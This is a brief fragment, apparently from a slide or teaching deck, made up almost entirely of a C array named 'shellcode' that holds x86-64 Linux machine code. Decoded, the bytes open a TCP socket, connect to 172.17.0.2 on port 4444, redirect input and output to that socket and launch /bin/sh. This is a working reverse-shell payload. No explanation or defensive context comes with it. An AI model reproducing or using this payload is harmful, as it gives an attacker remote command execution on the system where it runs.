 const unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x11\x5c\xac\x11\x00\x02\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";